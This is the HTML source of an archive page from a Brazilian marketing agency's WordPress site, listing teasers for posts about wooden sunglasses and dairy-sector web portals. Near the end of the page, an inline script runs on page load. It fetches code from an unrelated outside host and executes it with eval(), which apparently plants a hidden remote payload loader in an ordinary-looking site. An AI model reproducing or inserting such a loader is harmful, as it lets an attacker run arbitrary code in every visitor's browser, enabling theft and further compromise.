                    <aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a style="font-family: Poppins; line-height: 15px; font-weight: 600; font-style: normal; font-size: 15px; padding: 20px 24px 19px;" href="https://api.whatsapp.com/send/?phone=5531993090016&amp;text=Ol%C3%A1+Turma+99%21+Preciso+de+mais+informa%C3%A7%C3%B5es+sobre+servi%C3%A7os+para+meu+neg%C3%B3cio.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener">WHATSAPP 99</a></p>
</div>
		</aside>                </div>
                 
        </div> 
    </div>
</div>
	</header><!-- #masthead -->
        <div id="page-title" class="page-title layout-6 style-1 " style="">
                        <div class="bg-overlay"></div>
            <div class="page-title-content ">
                <div class="container">
                    <div class="row">
                                                        <div class=" col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                        <div class="page-title-wrap text-center ">
                                            <div class="page-title-text">
                                                <h1>Month: <span>24 de outubro de 2019</span></h1>
                                            </div> 
                                        </div>
                                    </div>
                                         </div>
                </div>
            </div>
          
    </div><!-- #page-title -->
     <!-- #page-title -->
	<div id="content" class="site-content">
<div id="primary" class="container">
    <div class="row is-sidebar-right">
        <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
            <div id="main" class="site-main">

                
<div id="post-5016" class="aduma-blog wow fadeInUp post-5016 post type-post status-publish format-standard has-post-thumbnail hentry category-projetos tag-madeira tag-meio-ambiente tag-oculos tag-rakau tag-sustentabilidade">
 	<div class="blog-outer">
 		<div class="blog-wrap">
 			<div class="row">
				<div class="col-sm-12"> 
											<div class="post-thumbnail">
							<a href="https://turma99.marketing/oculos-rusticos-sem-frescura-e-a-proposta-da-mineira-rakau/"><img width="770" height="460" src="https://turma99.marketing/wp-content/uploads/2019/10/banner_extra2-770x460.jpg" class="attachment-medium size-medium wp-post-image" alt="Rakau Óculos de Madeira" decoding="async" fetchpriority="high" /></a>		
						</div>
										<div class="blog-content">
						<header class="entry-header">	
							
							<h2 class="entry-title"><a href="https://turma99.marketing/oculos-rusticos-sem-frescura-e-a-proposta-da-mineira-rakau/" rel="bookmark">ÓCULOS RÚSTICOS SEM FRESCURA É A PROPOSTA DA MINEIRA RAKAU</a></h2>							                    <div class="entry-meta">
                    <ul class="archive_detail">
                                
                                                    <li class="detail-terms"><span class="fa fa-book"></span> <span> <a href="https://turma99.marketing/category/projetos/" rel="category tag">Projetos</a></span></li>
                                                                                            </ul>
                 </div><!-- .entry-meta -->
    						</header><!-- .entry-header -->
						<p>
							&#8220;Somos árvore. Nossa raiz é o amor&#8221;. É o slogan da Rakau, marca especializada em óculos de madeira feitos à mão, lançada nesta semana. E						</p>
												        <footer class="entry-footer">
            <a class="btn btn-theme-default btn-round" href="https://turma99.marketing/oculos-rusticos-sem-frescura-e-a-proposta-da-mineira-rakau/">Read More<i class="fa fa-angle-double-right"></i></a>
        </footer><!-- .entry-footer -->
    					</div><!-- .entry-content -->	
				</div>	
			</div>
 		</div> 		
 	</div>
</div><!-- #post-## -->

<div id="post-4305" class="aduma-blog wow fadeInUp post-4305 post type-post status-publish format-standard has-post-thumbnail hentry category-e-commerce tag-e-commerce tag-leite-integral tag-pecuaria tag-revista">
 	<div class="blog-outer">
 		<div class="blog-wrap">
 			<div class="row">
				<div class="col-sm-12"> 
											<div class="post-thumbnail">
							<a href="https://turma99.marketing/ha-de-comum-revista-leite-integral/"><img width="650" height="332" src="https://turma99.marketing/wp-content/uploads/2019/10/revista_leite.png" class="attachment-medium size-medium wp-post-image" alt="Revista Leite Integral" decoding="async" srcset="https://turma99.marketing/wp-content/uploads/2019/10/revista_leite.png 650w, https://turma99.marketing/wp-content/uploads/2019/10/revista_leite-370x189.png 370w" sizes="(max-width: 650px) 100vw, 650px" /></a>		
						</div>
										<div class="blog-content">
						<header class="entry-header">	
							
							<h2 class="entry-title"><a href="https://turma99.marketing/ha-de-comum-revista-leite-integral/" rel="bookmark">O QUE HÁ EM COMUM ENTRE LEITE, CONTEÚDO E COMÉRCIO ELETRÔNICO?</a></h2>							                    <div class="entry-meta">
                    <ul class="archive_detail">
                                
                                                    <li class="detail-terms"><span class="fa fa-book"></span> <span> <a href="https://turma99.marketing/category/e-commerce/" rel="category tag">e-commerce</a></span></li>
                                                                                            </ul>
                 </div><!-- .entry-meta -->
    						</header><!-- .entry-header -->
						<p>
							A reposta: o novo portal desenvolvido pela Turma99 Marketing para a Revista Leite Integral, importante veículo especializado em pecuária de leite. A publicação traz tendências,						</p>
												        <footer class="entry-footer">
            <a class="btn btn-theme-default btn-round" href="https://turma99.marketing/ha-de-comum-revista-leite-integral/">Read More<i class="fa fa-angle-double-right"></i></a>
        </footer><!-- .entry-footer -->
    					</div><!-- .entry-content -->	
				</div>	
			</div>
 		</div> 		
 	</div>
</div><!-- #post-## -->

<div id="post-4314" class="aduma-blog wow fadeInUp post-4314 post type-post status-publish format-standard has-post-thumbnail hentry category-portal tag-bebamaisleite tag-leite tag-pecuaria tag-portal">
 	<div class="blog-outer">
 		<div class="blog-wrap">
 			<div class="row">
				<div class="col-sm-12"> 
											<div class="post-thumbnail">
							<a href="https://turma99.marketing/turma99-desenvolve-portal-beba-mais-leite/"><img width="770" height="460" src="https://turma99.marketing/wp-content/uploads/2019/11/beba_mais_leite-770x460.png" class="attachment-medium size-medium wp-post-image" alt="Portal Beba Mais Leite" decoding="async" /></a>		
						</div>
										<div class="blog-content">
						<header class="entry-header">	
							
							<h2 class="entry-title"><a href="https://turma99.marketing/turma99-desenvolve-portal-beba-mais-leite/" rel="bookmark">TURMA99 DESENVOLVE PORTAL DE INCENTIVO AO CONSUMO DE LEITE</a></h2>							                    <div class="entry-meta">
                    <ul class="archive_detail">
                                
                                                    <li class="detail-terms"><span class="fa fa-book"></span> <span> <a href="https://turma99.marketing/category/portal/" rel="category tag">Portal</a></span></li>
                                                                                            </ul>
                 </div><!-- .entry-meta -->
    						</header><!-- .entry-header -->
						<p>
							Incentivar o consumo de leite. Essa é a proposta do portal Beba Mais Leite, lançado este mês. O objetivo do site, sob a tutoria das						</p>
												        <footer class="entry-footer">
            <a class="btn btn-theme-default btn-round" href="https://turma99.marketing/turma99-desenvolve-portal-beba-mais-leite/">Read More<i class="fa fa-angle-double-right"></i></a>
        </footer><!-- .entry-footer -->
    					</div><!-- .entry-content -->	
				</div>	
			</div>
 		</div> 		
 	</div>
</div><!-- #post-## -->

            </div><!-- #content -->
        </div>

        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow fadeInUp"><div  id="widget-area" class="widget-area" role="complementary">
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="wg-title">Posts recentes</h3>
		<ul>
											<li>
					<a href="https://turma99.marketing/nome-do-fundador-na-marca-manter-ou-mudar/">Nome do fundador: manter ou mudar?</a>
									</li>
											<li>
					<a href="https://turma99.marketing/coronavirus-empresa-sobreviver-reinventar-pandemia/">CORONAVÍRUS: 5 PASSOS PARA REINVENTAR SUA EMPRESA</a>
									</li>
											<li>
					<a href="https://turma99.marketing/oculos-rusticos-sem-frescura-e-a-proposta-da-mineira-rakau/">ÓCULOS RÚSTICOS SEM FRESCURA É A PROPOSTA DA MINEIRA RAKAU</a>
									</li>
											<li>
					<a href="https://turma99.marketing/ha-de-comum-revista-leite-integral/">O QUE HÁ EM COMUM ENTRE LEITE, CONTEÚDO E COMÉRCIO ELETRÔNICO?</a>
									</li>
											<li>
					<a href="https://turma99.marketing/turma99-desenvolve-portal-beba-mais-leite/">TURMA99 DESENVOLVE PORTAL DE INCENTIVO AO CONSUMO DE LEITE</a>
									</li>
					</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h3 class="wg-title">Arquivos</h3>
			<ul>
					<li><a href='https://turma99.marketing/2025/07/'>julho 2025</a></li>
	<li><a href='https://turma99.marketing/2020/05/'>maio 2020</a></li>
	<li><a href='https://turma99.marketing/2019/10/' aria-current="page">outubro 2019</a></li>
	<li><a href='https://turma99.marketing/2019/03/'>março 2019</a></li>
	<li><a href='https://turma99.marketing/2016/09/'>setembro 2016</a></li>
	<li><a href='https://turma99.marketing/2016/07/'>julho 2016</a></li>
	<li><a href='https://turma99.marketing/2016/06/'>junho 2016</a></li>
	<li><a href='https://turma99.marketing/2016/04/'>abril 2016</a></li>
	<li><a href='https://turma99.marketing/2016/03/'>março 2016</a></li>
	<li><a href='https://turma99.marketing/2016/02/'>fevereiro 2016</a></li>
	<li><a href='https://turma99.marketing/2016/01/'>janeiro 2016</a></li>
	<li><a href='https://turma99.marketing/2015/08/'>agosto 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://turma99.marketing/category/dicas/">Dicas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turma99.marketing/category/e-commerce/">e-commerce</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://turma99.marketing/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://turma99.marketing/category/negocios/">Negócios</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://turma99.marketing/category/noticia/">Notícia</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://turma99.marketing/category/portal/">Portal</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://turma99.marketing/category/projetos/">Projetos</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://turma99.marketing/category/week-job/">Week Job</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="wg-title">Tags</h3><div class="tagcloud"><a href="https://turma99.marketing/tag/bebamaisleite/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="BebaMaisLeite (1 item)">BebaMaisLeite</a>
<a href="https://turma99.marketing/tag/branding/" class="tag-cloud-link tag-link-110 tag-link-position-2" style="font-size: 8pt;" aria-label="branding (1 item)">branding</a>
<a href="https://turma99.marketing/tag/comunicacao/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="Comunicação (1 item)">Comunicação</a>
<a href="https://turma99.marketing/tag/desing/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 8pt;" aria-label="desing (1 item)">desing</a>
<a href="https://turma99.marketing/tag/e-commerce/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 8pt;" aria-label="e-Commerce (1 item)">e-Commerce</a>
<a href="https://turma99.marketing/tag/enem/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="ENEM (1 item)">ENEM</a>
<a href="https://turma99.marketing/tag/estrategia/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="Estratégia (1 item)">Estratégia</a>
<a href="https://turma99.marketing/tag/leite/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 8pt;" aria-label="Leite (1 item)">Leite</a>
<a href="https://turma99.marketing/tag/leite-integral/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 8pt;" aria-label="Leite Integral (1 item)">Leite Integral</a>
<a href="https://turma99.marketing/tag/madeira/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 8pt;" aria-label="Madeira (1 item)">Madeira</a>
<a href="https://turma99.marketing/tag/marketing/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 8pt;" aria-label="Marketing (1 item)">Marketing</a>
<a href="https://turma99.marketing/tag/meio-ambiente/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 8pt;" aria-label="Meio Ambiente (1 item)">Meio Ambiente</a>
<a href="https://turma99.marketing/tag/naming/" class="tag-cloud-link tag-link-111 tag-link-position-13" style="font-size: 8pt;" aria-label="naming (1 item)">naming</a>
<a href="https://turma99.marketing/tag/pecuaria/" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 22pt;" aria-label="Pecuária (2 itens)">Pecuária</a>
<a href="https://turma99.marketing/tag/plataforma/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 8pt;" aria-label="Plataforma (1 item)">Plataforma</a>
<a href="https://turma99.marketing/tag/portal/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 8pt;" aria-label="Portal (1 item)">Portal</a>
<a href="https://turma99.marketing/tag/rakau/" class="tag-cloud-link tag-link-11 tag-link-position-17" style="font-size: 8pt;" aria-label="Rakau (1 item)">Rakau</a>
<a href="https://turma99.marketing/tag/redacao/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 8pt;" aria-label="Redação (1 item)">Redação</a>
<a href="https://turma99.marketing/tag/revista/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 8pt;" aria-label="Revista (1 item)">Revista</a>
<a href="https://turma99.marketing/tag/scribs/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 8pt;" aria-label="Scribs (1 item)">Scribs</a>
<a href="https://turma99.marketing/tag/sustentabilidade/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 8pt;" aria-label="Sustentabilidade (1 item)">Sustentabilidade</a>
<a href="https://turma99.marketing/tag/oculos/" class="tag-cloud-link tag-link-10 tag-link-position-22" style="font-size: 8pt;" aria-label="Óculos (1 item)">Óculos</a></div>
</aside></div></div>
    </div><!-- #primary -->
</div>

    </div><!-- .site-content -->
      
    <footer id="colophon" class="site-footer">     
                
            <div id="footer-top" class="footer-top">
                <div class="bg-overlay"></div>
                <div class="container">
                    <div class="row">          
                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="media_image-2" class="widget widget_media_image"><img width="430" height="187" src="https://turma99.marketing/wp-content/uploads/2019/07/logo-coming-soon-2.png" class="image wp-image-14  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://turma99.marketing/wp-content/uploads/2019/07/logo-coming-soon-2.png 430w, https://turma99.marketing/wp-content/uploads/2019/07/logo-coming-soon-2-370x161.png 370w" sizes="auto, (max-width: 430px) 100vw, 430px" /></aside></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="block-7" class="widget widget_block"></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p>Transformamos marcas em ativos valiosos, com estratégia, criatividade e resultados que fazem sentido.</p>
</div>
		</aside></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="block-9" class="widget widget_block"></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span><i class="fa fa-envelope"></i>contato@turma99.marketing</span>
<span><i class="fa fa-whatsapp"></i><a href="https://wa.me/5531993090016" target="_blank" rel="noopener">99309-0016</a></span>
<span><i class="fa fa-clock-o"></i>seg - sex 9:00 - 18:00 <br> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fins de semana agendado</span></div></aside></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-wrap"><aside id="block-8" class="widget widget_block"></aside><aside id="cms_socials_widget-7" class=" widget widget_cms_socials_widget"><ul class='wg-socials'><li><a target="_blank" href="https://www.facebook.com/turma99marketing"  data-placement="top" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/turma99marketing"  data-placement="top" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://linkedin.com/company/turma99marketing"  data-placement="top" title="linkedin"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://www.youtube.com/@turma99marketing"  data-placement="top" title="youtube"><i class="fa fa-youtube"></i></a></li></ul></aside></div>                    </div>
                </div>
            </div><!-- #footer-top -->
             
            <div id="footer-bottom"  class="footer-bottom text-center ">
                <div class="container">
                    <div class="row">
                     
                        <div class= "col-md-12 col-sm-12 col-xs-12">         
                            <aside id="text-9" class="widget widget_text"><h3 class="wg-title">#vemcomaturma</h3>			<div class="textwidget"></div>
		</aside>                                        
                        </div>
                                            
                    </div>
                </div>
            </div><!-- #footer-bottom -->
            </footer><!-- .site-footer -->
</div><!-- .site -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                  <script>
            window.Widget = {
                AgentURL: "https://platform.zaia.app/embed/chat/53207"
            };
          </script>
          <script src="https://platform.zaia.app/script/widget-loader.js"></script>
        <div class="ef3-back-to-top"><i class="fa fa-angle-up"></i></div>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5531993090016","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá Turma 99! Preciso de mais informações sobre serviços para meu negócio.","message_hash":"9932cf42"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/en/powered/?site=Turma99.marketing&#038;url=https%3A%2F%2Fturma99.marketing%2F2019%2F10" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Olá<br>Podemos ajudá-lo?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir bate-papo</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script  src="https://turma99.marketing/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script  src="https://turma99.marketing/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/wow.min.js?ver=1.0.1" id="wow-effect-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/owl.carousel.min.js?ver=2.0.0b" id="owl-carousel-js"></script>
<script  src="https://turma99.marketing/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://turma99.marketing/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" id="aduma-main-js-extra">
/* <![CDATA[ */
var ajax_data = {"url":"https://turma99.marketing/wp-admin/admin-ajax.php","add":"new_reservation"};
//# sourceURL=aduma-main-js-extra
/* ]]> */
</script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/main.js?ver=1.0.0" id="aduma-main-js"></script>
<script type="text/javascript" id="aduma-grid-pagination-js-extra">
/* <![CDATA[ */
var ajax_data = {"url":"https://turma99.marketing/wp-admin/admin-ajax.php","add":"new_reservation"};
//# sourceURL=aduma-grid-pagination-js-extra
/* ]]> */
</script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/cmsgrid.pagination.js?ver=1.0.0" id="aduma-grid-pagination-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/menu.js?ver=1.0.0" id="aduma-menu-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/inc/widgets/cart_search/cart_search.js?ver=1.0.1" id="wpaduma-widget_cart_search_scripts-js"></script>
<script  src="https://turma99.marketing/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" id="ef4-payments-js-extra">
/* <![CDATA[ */
var ef4_payments = {"items":[],"settings":{"action":"ef4_payments_form_submit","nonce":"88d5b5363d","ajaxurl":"https://turma99.marketing/wp-admin/admin-ajax.php"}};
//# sourceURL=ef4-payments-js-extra
/* ]]> */
</script>
<script  src="https://turma99.marketing/wp-content/plugins/ef4-framework/inc/add/payments/assets/js/scripts.js?ver=1.1.2297" id="ef4-payments-js"></script>
<script  src="https://turma99.marketing/wp-content/plugins/ef4-framework/assets2/js/scripts.js?ver=6.9" id="ef4-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://turma99.marketing/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 